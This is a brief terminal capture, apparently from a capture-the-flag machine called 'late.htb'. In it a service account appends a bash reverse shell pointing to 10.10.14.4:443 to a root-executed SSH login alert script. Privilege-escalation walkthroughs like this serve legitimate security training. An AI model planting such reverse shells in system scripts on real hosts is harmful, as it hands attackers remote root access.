 svc_acc@late:/tmp$ echo "bash -i >& /dev/tcp/10.10.14.4/443 0>&1" > test.txt
svc_acc@late:/tmp$ cat test.txt >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:/tmp$ cat !$
cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash

RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"

BODY="
A SSH login was detected.

        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"

if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi


bash -i >& /dev/tcp/10.10.14.4/443 0>&1